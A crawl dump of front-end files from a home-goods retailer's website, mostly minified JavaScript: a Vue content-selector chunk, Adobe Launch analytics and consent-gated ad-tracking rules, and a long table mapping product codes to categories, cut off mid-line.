request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/7781.js
body_size: -551
content:
(self.webpackChunk=self.webpackChunk||[]).push([[7781],{"96K0":(t,e,n)=>{n.r(e),n.d(e,{default:()=>r});n("FdtR"),n("/YXa"),n("U00V");var o=n("eW77");const i={name:"ContentSelector",components:{AmplienceComponent:function(){return Promise.resolve().then(n.bind(n,"iqIQ"))},AmplienceSlot:function(){return Promise.resolve().then(n.bind(n,"SXM5"))}},props:{content:{type:Object,required:!0}},computed:{isContentReference(){var t;return null===(t=(0,o.getContentType)(this.matchingContent))||void 0===t?void 0:t.includes("content-reference")},matchingContent(){const t=this.content.desktop;var e,n,o;return this.isMobile?null!==(e=this.content.mobile)&&void 0!==e?e:t:this.isTabletPortrait?null!==(n=this.content.tabletPortrait)&&void 0!==n?n:t:this.isTabletLandscape&&null!==(o=this.content.tabletLandscape)&&void 0!==o?o:t},isMobile(){return this.viewportCheck("mobile")},isTabletLandscape(){return this.viewportCheck(["tablet","large"])},isTabletPortrait(){return this.viewportCheck(["tablet","small"])}},methods:{getContentID:o.getContentID,getContentType:o.getContentType}};const r=(0,n("psIG").default)(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.isContentReference?n("AmplienceSlot",{attrs:{"slot-id":t.getContentID(t.matchingContent)}}):t.matchingContent?n("AmplienceComponent",{key:t.getContentID(t.matchingContent),attrs:{content:t.matchingContent}}):t._e()}),[],!1,null,null,null).exports}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC5558c6db362548669e771056098ef288-source.min.js
body_size: 190
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC5558c6db362548669e771056098ef288-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC5558c6db362548669e771056098ef288-source.min.js', "window.addEventListener(\"emailHashed\",(function(){_satellite.logger.info(\"Setting up doubleclick\"),_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\")&&(gtag(\"config\",\"DC-11192243\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"DC-4605908\",{allow_enhanced_conversions:!0}),location.pathname.includes(\"/uk/\")&&gtag(\"config\",\"DC-14427297\",{allow_enhanced_conversions:!0}))}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/tilev2?format=svg
body_size: -261
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="28px" height="28px" viewBox="0 0 28 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/Tile/Inactive</title>
    <g id="Icon/Tile/Inactive" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect id="Rectangle" fill="currentColor" x="0" y="0" width="28" height="28"></rect>
    </g>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.min.js?V3
body_size: 151329
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-11-06T09:19:22Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENf735a795fa584516bb1534c8cd00c760",stage:"production"},dataElements:{"Custom Event - Event":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event"}},"Custom Event - Event - Source":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.source"}},"Confirmation - Product IDs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.id)})),e}}},"Error Type - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.type"}},"Transaction - Delivery Country":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.country"}},"Mutation Observer Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e,t){let n=function(n,s){let a=document.querySelectorAll(e);a.length>0&&(t(a),s.disconnect())};new MutationObserver(n).observe(document.documentElement,{childList:!0,subtree:!0})}}}},"Confirmation - Product SKUs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.sku_code)})),e}}},"Custom Event - Event - Size":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.size"}},"iOS Mobile App/Webview Check":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/poq\.ios|com\.thewhitecompany\.com/gi.test(navigator.userAgent)}}},BreadcrumbThirdLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[2]:""}}},"Logged In Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return void 0===e.user||"anonymous"!=e.user.user_id&&""!=universal_variable.user.user_id&&"guest"!=universal_variable.user.user_type?"Logged In":"Logged Out"}}},"Breadcrumb Top Level Category":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Home"==universal_variable.page.breadcrumb[0]&&"Furniture"==universal_variable.page.breadcrumb[1]?universal_variable.page.breadcrumb[1]:universal_variable.page.breadcrumb[0]}}},"prop8 - Product List Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1]||$("h1").text();return"tileGroupCollectionSquarePage"==e&&(e=$("h1").text()),e}}},"Transaction - Order Subtotal":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.subtotal"}},"Cookie - twc_mrc":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"twc_mrc"}},"basket.shipping_method":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket)return universal_variable.basket.shipping_method}}},"Google - GCLID Query Parameter":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"gclid",caseInsensitive:!0}},"eVar26 - Delivery Method":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.shipping_method"}},"Transaction - Currency":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.currency"}},"Transaction - Delivery State":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.state"}},"prop11 - Page Type":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type?/collection/i.test(universal_variable.product.name)?"PDP - Shop the Collection":universal_variable.page.type:"Category"==universal_variable.page.type&&"asyncLandscapeProductGrid"==universal_variable.page.subcategory?"PLP - Landscape":universal_variable.page.type}}},"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0004:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},BreadcrumbFourthLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[3]:""}}},"Transaction - Discount Code":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.voucher"}},"CM - Search Results Count":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.jQuery,t=(window.universal_variable,e("#productCount ul li"));return t.length?t.text().trim().replace(/ |items/gi,""):0}}},"Saved Items - Total":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.number_of_entries)return universal_variable.saved_items.number_of_entries.toString()}}},"Query String - ProGrpCode Lookup":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e={1:"EXCLUSIVES",2:"NEW 3M SING",3:"HIGH AOV",4:"MED AOV",5:"LOW AOV",6:"LAPSED",7:"ENQUIRER"},t=_satellite.getVar("Query String - ProGrpCode");if(void 0!==t){var n=e[t.match(/.$/g)[0]];return n||t}}}},"OneTrust - Consent Categories for Opt In":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}adobe.OptInCategories={};var t={aa:!1,target:!1,ecid:!1};if("UK"==_satellite.getVar("Country Code")&&(adobe.OptInCategories.ANALYTICS="aa",adobe.OptInCategories.ECID="ecid",t.aa=!0,t.ecid=!0),!_satellite.cookie.get("OptanonAlertBoxClosed"))return t;var n=e();return n&&(n.C0002&&(adobe.OptInCategories.ANALYTICS="aa",adobe.OptInCategories.ECID="ecid",t.aa=!0,t.ecid=!0),n.C0004&&(adobe.OptInCategories.TARGET="target",t.target=!0)),t}}},"Get Parent":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function e(t,n){return t!=document&&(t.matches(n)?t:e(t.parentNode,n))}}}},"Basket - Quantities":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.basket.line_items).each((function(){e.push(this.quantity)})),e}}},"Basket item parentcategory + category_id":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable&&universal_variable.basket){for(var e=universal_variable.basket.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.parentcategory,a=e[n].product.category_id;t.push(s+" "+a)}return t}return""}}},"Transaction - Transaction Total":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.total"}},"Customer Attributes - Email Address":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.email"}},"Custom Event - Event - Stock":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.stock"}},quizCompleted:{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.localStorage.quizCompleted;return null!=e?e:""}}},"eVar31 - Store Finder Number of Results":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $(".storesfound strong:eq(0)").text()}}},"Hamper Item in Basket":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;universal_variable.basket&&(t=universal_variable.basket.line_items.length);var n=[];if(1==t)return(n=[universal_variable.basket.line_items[0].product.category_id]).includes("hampers")?1:0;if(t>1){for(n=[universal_variable.basket.line_items[0].product.category_id],e=1;e<t;e++)n.push(universal_variable.basket.line_items[e].product.category_id);for(var s=0,a=0;a<t;++a)"hampers"==n[a]&&s++;return s==t?1:s<t&&n.includes("hampers")?2:0}return 0==t?0:void 0}}},GuestUser:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return null!==window.localStorage.userType?window.localStorage.userType:""}}},"Custom Event - Event - ProductSKU":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.productSKU"}},"Custom Event - Event - Action":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.action"}},"eVar82 - Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if("undefined"!=typeof universal_variable&&void 0!==universal_variable.page){if(universal_variable.page.category)return universal_variable.page.category;console.log("v82",1);var e=document.querySelectorAll("nav a");if(e&&e.length>0)return console.log("v82",e),e.length<4?(console.log("v82",e,"if"),e[e.length-1].innerText.trim().replace(" |","")):(console.log("v82",e,"else"),e[e.length-2].innerText.trim().replace(" |",""))}}catch(e){}}}},utm_medium:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_medium",caseInsensitive:!0}},"Saved Items - IDs":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.entries){for(var e=universal_variable.saved_items.entries,t=[],n=0;n<e.length;n++){var s=e[n].product[0].id;t.push(s)}return t}}}},"Gift Box Type List - Order Confirmation":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"giftBoxTypeList"}},"OneTrust Opt In Categories - Cookie preferences - Accepted Functional":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0003:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Floodlight - Returning User":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;if(e&&e.user&&e.user.returning)return e.user.returning?"existing":"new"}}},"CM - Page ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable,t=location.pathname,n={"/cart":"Shopping Bag","/login/checkout":"Checkout Login","/checkout/multi/choose-delivery-address":"Choose Delivery Address","/checkout/multi/add-delivery-address":"Add Delivery Address","/checkout/multi/lookup-delivery-address":"Lookup Delivery Address","/checkout/multi/choose-delivery-method":"Delivery Method","/checkout/multi/add-billing-address":"Add Billing Address","/checkout/multi/edit-delivery-address":"Edit Delivery Address","/checkout/multi/lookup-billing-address":"Lookup Billing Address","/checkout/multi/add-payment-method":"Add Payment Method","/checkout/multi/choose-payment-method":"Choose Payment Method","/checkout/orderConfirmation/":"Order Confirmation"};for(var s in n)if(t.indexOf(s)>=0)return n[s];if(t.indexOf("subscription")>=0)return"Newsletter Subscription";if(e.page){var a=e.page.type,r=e.page.breadcrumb;if("Product"==a&&e.product&&e.product.name&&e.product.sku_code)return"Product: "+e.product.name+" ("+e.product.sku_code+")";if(/UK\-homepage|search/i.test(a)||0===r.length&&!1===/^page\-[0-9a-zA-Z]+$/.test(e.page.category_id))return e.page.category_id.replace(/\-/g," ");if(/^page\-[0-9a-zA-Z]+$/.test(e.page.category_id)&&0===r.length){"/"==t.charAt(t.length-1)&&(t=t.slice(0,-1));var i=t.split("/");return i[i.length-1].replace(/\-/g," ")}return/UK\-homepage|search/i.test(a)||0===r.length?e.page.category_id.replace(/\-/g," "):r[r.length-1]}return""}}},utm_content:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_content",caseInsensitive:!0}},"Click Event - Name of Product":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchTerm"}},"OneTrust Opt In Categories - Cookie preferences - Strictly Necessary Only":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0001:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Page Type Is PLP or Search":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.category,t=universal_variable.page.type;return"Candles & Fragrance"!=e&&"The Little White Company"!=e&&"Clothing"!=e&&"Home"!=e&&"Furniture"!=e&&"Bedroom"!=e&&"Gifts"!=e&&"Sale"!=e&&"Category"==t||"search"==t}}},"PLP/SRP But not CLP":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.location.href.toLowerCase(),t=e.includes("/c/"),n=e.includes("/search"),s=!e.includes("uk/c/");return!(!t&&!n||!s)}}},"eVar135 - Logged In Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return"guest"==e.user.user_type||"anonymous"==e.user.user_id||"anonymous"==e.user.first_name||e.user.username.indexOf("Anonymous")>-1?"Logged Out":"Logged In"}}},"Click Event - Type of Search":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchType"}},utm_campaign:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_campaign",caseInsensitive:!0}},"Basket Subtotal":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.basket?void 0!==universal_variable.basket.subtotal?universal_variable.basket.subtotal:void 0:""}}},"[Epsilon] Page Type Look-Up":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.page.subcategory.indexOf("homepage")>-1?"1":1==universal_variable.page.breadcrumb.length?"2":2==universal_variable.page.breadcrumb.length?"3":universal_variable.page.breadcrumb.length>2&&!universal_variable.product?"4":universal_variable.product?"5":"Bag"==universal_variable.page.page_Type_V2?"6":"Search"==universal_variable.page.type?"7":"storeLocatorPage"==universal_variable.page.category?"10":location.pathname.includes("/my-account")&&document.referrer.includes("/register")||location.pathname.indexOf("/login")>-1?"941":location.pathname.indexOf("my-account")>-1?"942":""}}},"Page Type":{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.type"}},"eVar7 - Site Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.search.replace(/.+(text=|redirectSearchText=)([^&]*).*|.+/,"$2").replace("+"," ")}}},"Has Saved Items":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.number_of_entries)return universal_variable.saved_items.number_of_entries>0}}},"custom code: production rsid":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return/^\/us\//.test(location.pathname)?e.push("thewhitecompanyuslive"):(e.push("thewhitecompanyuklive"),/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)&&e.push("thewhitecompanymobileapplive")),e.join()}}},"Product Parent Collection":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.product?void 0!==universal_variable.product.ParentCollection?universal_variable.product.ParentCollection:void 0:""}}},"CM - 4Ps Basket Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}var t="",n={};if(""!==(t=e("twc_product_browse"))){var s=t.split("^");for(l=0;l<s.length;l++){var a,r;arrProduct=s[l].split("|"),a=arrProduct[0],r=arrProduct[1],n[a]=r}}var i={},o=[];i["LCP-05"]="bed-linen",i.LCAPC="bed-linen",i["LCP-19"]="bed-linen",i["LCP-22"]="bed-linen",i["LCD-02"]="bed-linen",i["LCD-04"]="bed-linen",i["LCD-06"]="bed-linen",i["LCD-08"]="bed-linen",i.LCASE="bed-linen",i.LCASK="bed-linen",i.LCASX="bed-linen",i["LCS-04"]="bed-linen",i["LCS-11"]="bed-linen",i["LCF-03"]="bed-linen",i["LCF-06"]="bed-linen",i["LCF-08"]="bed-linen",i["LCF-11"]="bed-linen",i["LCF-13"]="bed-linen",i.LCAFD="bed-linen",i.LCAFE="bed-linen",i.LCAFK="bed-linen",i.LCAFS="bed-linen",i.LCAFX="bed-linen",i["LCP-03"]="bed-linen",i["LCP-08"]="bed-linen",i["LCP-13"]="bed-linen",i["LCP-15"]="bed-linen",i["LCP-25"]="bed-linen",i.LCAPH="bed-linen",i.LCAPT="bed-linen",i.LCAPP="bed-linen",i.LCAPW="bed-linen",i.EPAPH="bed-linen",i.EPAPT="bed-linen",i.EPAPP="bed-linen",i.EPASD="bed-linen",i.EPASK="bed-linen",i.EPASS="bed-linen",i.EPASX="bed-linen",i.EPAFD="bed-linen",i.EPAFK="bed-linen",i.EPAFS="bed-linen",i.EPAFX="bed-linen",i.COADD="bed-linen",i.COADK="bed-linen",i.COADS="bed-linen",i.COADX="bed-linen",i.BTAPH="bed-linen",i.BTAPT="bed-linen",i.BTAPP="bed-linen",i.BTAPW="bed-linen",i.BTADD="bed-linen",i.BTADE="bed-linen",i.BTADK="bed-linen",i.BTADS="bed-linen",i.BTADX="bed-linen",i.BYAFD="bed-linen",i.BYAFE="bed-linen",i.BYAFK="bed-linen",i.BYAFS="bed-linen",i.BYAFX="bed-linen",i.BTASD="bed-linen",i.BTASE="bed-linen",i.BTASK="bed-linen",i.BTASS="bed-linen",i.BTASX="bed-linen",i.BTABD="bed-linen",i.BTABE="bed-linen",i.BTABK="bed-linen",i.BTABS="bed-linen",i.BTABX="bed-linen",i["CRABP-04"]="bed-linen",i["CRABP-08"]="bed-linen",i["CRABB-01"]="bed-linen",i.CRABE="bed-linen",i.CRABK="bed-linen",i.CRABX="bed-linen",i["CRABF-01"]="bed-linen",i["CRABF-02"]="bed-linen",i["CRABF-03"]="bed-linen",i["CRABF-04"]="bed-linen",i.CRABT="bed-linen",i.CRABU="bed-linen",i.CRABV="bed-linen",i.CRABW="bed-linen",i.DDACR="cushions-bedspreads-and-throws",i.DDACK="cushions-bedspreads-and-throws",i.DDATL="cushions-bedspreads-and-throws",i.PEAPH="bed-linen",i.PEAPF="bed-linen",i.PEAPP="bed-linen",i.PEAPW="bed-linen",i.PEADD="bed-linen",i.PEADK="bed-linen",i.PEADS="bed-linen",i.PEADX="bed-linen",i.PEASD="bed-linen",i.PEASK="bed-linen",i.PEASS="bed-linen",i.PEASX="bed-linen",i.PEACU="bed-linen",i.ALAQD="bedroom-sale",i.ALAQE="bedroom-sale",i.ALAQG="bedroom-sale",i.ALACL="bedroom-sale",i.ALACT="bedroom-sale",i.AAFCD="beds",i.AAFCE="beds",i.AAFCK="beds",i.AAFCX="beds",i.BAFCD="beds",i.BAFCE="beds",i.BAFCK="beds",i.BAFCX="beds",i.BAFID="beds",i.BAFIE="beds",i.BAFIK="beds",i.BAFIX="beds",i.AAFID="beds",i.AAFIE="beds",i.AAFIK="beds",i.AAFIX="beds",i.AAFVD="beds",i.AAFVE="beds",i.AAFVK="beds",i.AAFVX="beds",i.BAFVD="beds",i.BAFVE="beds",i.BAFVK="beds",i.BAFVX="beds",i.BAFWD="furniture-aw16-main",i.BAFWE="furniture-aw16-main",i.BAFWK="furniture-aw16-main",i.BAFWX="furniture-aw16-main",i.AAFWD="furniture-aw16-main",i.AAFWE="furniture-aw16-main",i.AAFWK="furniture-aw16-main",i.AAFWX="furniture-aw16-main",i.ALTVA="sleeping-bags",i.ALTVB="sleeping-bags",i.ALTVC="sleeping-bags",i.ALATN="cushions-bedspreads-and-throws",i.ABATN="cushions-bedspreads-and-throws",i.ABACK="cushions-bedspreads-and-throws",i.ABACL="cushions-bedspreads-and-throws",i.AMUAA="little-white-company-home-sale",i.AMUAG="little-white-company-home-sale",i.AMUAB="little-white-company-home-sale",i.AMUAE="little-white-company-home-sale",i.AMUAC="little-white-company-home-sale",i.AMUAF="little-white-company-home-sale",i.ABBMM="bath-mats",i.ALFDB="beds",i.ALFKB="beds",i.ALFXB="beds",i.ALFPR="bedroom-furniture",i.ALFSP="bedroom-furniture",i.ARAPP="bed-linen-sale",i.ARAPF="bed-linen-sale",i.ARAPW="bed-linen-sale",i.ARADD="bed-linen-sale",i.ARADK="bed-linen-sale",i.ARADS="bed-linen-sale",i.ARADX="bed-linen-sale",i.ARASD="bed-linen-sale",i.ARASK="bed-linen-sale",i.ARASS="bed-linen-sale",i.ARASX="bed-linen-sale",i.ASTSA="sleeping-bags",i.ASTSB="sleeping-bags",i.ASTSC="sleeping-bags",i.ASAPF="bed-linen",i.ASAPP="bed-linen",i.ASAPW="bed-linen",i.ASADD="bed-linen",i.ASADK="bed-linen",i.ASADS="bed-linen",i.ASADX="bed-linen",i.AWFDB="beds",i.AWFKB="beds",i.ASDGS="our-fragrances",i.ASDSS="our-fragrances",i.ASDEA="our-fragrances",i.ASDMO="our-fragrances",i.ASDSH="our-fragrances",i.ASDSB="our-fragrances",i.AEAQD="cushions-bedspreads-and-throws",i.AEAQE="cushions-bedspreads-and-throws",i.AEAQG="cushions-bedspreads-and-throws",i.AEACK="cushions-bedspreads-and-throws",i.AEACL="cushions-bedspreads-and-throws",i.AEACR="cushions-bedspreads-and-throws",i.AVAPH="bed-linen",i.AVAPJ="bed-linen",i.AVAPT="bed-linen",i.AVADD="bed-linen",i.AVADK="bed-linen",i.AVADS="bed-linen",i.AVADX="bed-linen",i.AVASD="bed-linen",i.AVASK="bed-linen",i.AVASS="bed-linen",i.AVASX="bed-linen",i.AVACR="cushions-bedspreads-and-throws",i.BIADD="bed-linen",i.BIADK="bed-linen",i.BIADS="bed-linen",i.BIADX="bed-linen",i.BIAFD="bed-linen",i.BIAFK="bed-linen",i.BIAFS="bed-linen",i.BIAFX="bed-linen",i.BIAPF="bed-linen",i.BIAPP="bed-linen",i.BIAPW="bed-linen",i.BRSCA="boys-clothing",i.BRSCB="boys-clothing",i.BRSCC="boys-clothing",i.BFTLA="baby-girls",i.BFTLB="baby-girls",i.BFTLC="baby-girls",i.BFTTA="newborn",i.BFTTB="newborn",i.BFTTC="newborn",i.BFAPF="bed-linen",i.BFAPP="bed-linen",i.BFAPW="bed-linen",i.BFADD="bed-linen",i.BFADE="bed-linen",i.BFADK="bed-linen",i.BFADX="bed-linen",i.BFASD="bed-linen",i.BFASE="bed-linen",i.BFASK="bed-linen",i.BFASX="bed-linen",i.BFAFD="bed-linen",i.BFAFE="bed-linen",i.BFAFK="bed-linen",i.BFAFX="bed-linen",i.BFFSA="ottomans",i.BFFSB="ottomans",i.BFFSG="ottomans",i.BFFSD="ottomans",i.BFFSH="ottomans",i.BMFDB="beds",i.BMFKB="beds",i.BCACB="bedroom-sale",i.BCACL="bedroom-sale",i.BCACR="bedroom-sale",i.BCASP="bedroom-sale",i.BCAQD="bedroom-sale",i.BCAQE="bedroom-sale",i.BCAQG="bedroom-sale",i.BEUCS="childrens-bed-linen",i.BEUMF="childrens-bed-linen",i.BETLA="sleeping-bags",i.BETLB="sleeping-bags",i.BETLC="sleeping-bags",i.BMAPF="bed-linen",i.BMAPP="bed-linen",i.BMAPW="bed-linen",i.BMADD="bed-linen",i.BMADE="bed-linen",i.BMADK="bed-linen",i.BMADX="bed-linen",i.BMASD="bed-linen",i.BMASK="bed-linen",i.BMASE="bed-linen",i.BMASX="bed-linen",i.BMAFD="bed-linen",i.BMAFE="bed-linen",i.BMAFK="bed-linen",i.BMAFX="bed-linen",i.BMABD="bed-linen",i.BMABE="bed-linen",i.BMABK="bed-linen",i.BMABX="bed-linen",i.BVAPF="bed-linen-sale",i.BVAPP="bed-linen-sale",i.BVAPW="bed-linen-sale",i.BVADD="bed-linen-sale",i.BVADE="bed-linen-sale",i.BVADK="bed-linen-sale",i.BVADX="bed-linen-sale",i.BVASD="bed-linen-sale",i.BVASE="bed-linen-sale",i.BVASK="bed-linen-sale",i.BVASX="bed-linen-sale",i.BKACL="bed-linen-sale",i.BKACR="bed-linen-sale",i.BKACS="bed-linen-sale",i.MWFDD="mattresses-and-divans",i.MWFDE="mattresses-and-divans",i.MWFDK="mattresses-and-divans",i.MWFDX="mattresses-and-divans",i.MWF2E="mattresses-and-divans",i.MWF2K="mattresses-and-divans",i.MWF2X="mattresses-and-divans",i.MWFDF="mattresses-and-divans",i.MWFEF="mattresses-and-divans",i.MWFKF="mattresses-and-divans",i.MWFXF="mattresses-and-divans",i.MWFDM="mattresses-and-divans",i.MWFEM="mattresses-and-divans",i.MWFKM="mat